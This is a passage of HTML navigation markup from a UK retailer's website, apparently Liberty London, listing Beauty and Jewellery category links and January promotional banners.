                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/beauty-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 10% off Beauty ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 10% off Beauty "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH-V2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 10% off Beauty </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/the-self-love-beauty-kit-000863202.html"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Self Love Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Self Love Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260121-Nav-Ad-2-Beauty-Valentines-Day-Kit?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Worth £375. Yours for £95.</span>
            <p class="heading akzidenz-grotesk-pro-regular">The Self Love Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-4-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Jewellery","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
